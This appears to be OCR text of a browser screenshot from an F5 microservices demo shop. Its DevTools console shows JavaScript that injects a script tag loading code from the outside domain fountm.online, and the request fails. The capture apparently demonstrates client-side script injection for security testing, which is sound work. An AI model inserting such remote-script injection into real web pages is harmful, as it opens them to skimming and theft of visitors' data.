 shop.sales-demo.f5demos.com
Apps demoTools.js Demobank SF demo AWS_FPS WS Demo WAF F5CS F5 MUC_lab my Azure HackXtreme The PSD2 Final R... Demo Bar
F5XC Microservices Demo
ONLINEBOUTIQUE
Hot Products
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
Name Status Type Initiator Size
fountm.online (failed) script VM3776:3
1 requests 0 B transferred 0 B resources
Console What's New
top Filter
var s = document.createElement('script')
s.src = "https://fountm.online/"
document.body.appendChild(s)
<script src="https://fountm.online/"></script>
GET https://fountm.online/ net::ERR_CONNECTION_REFUSED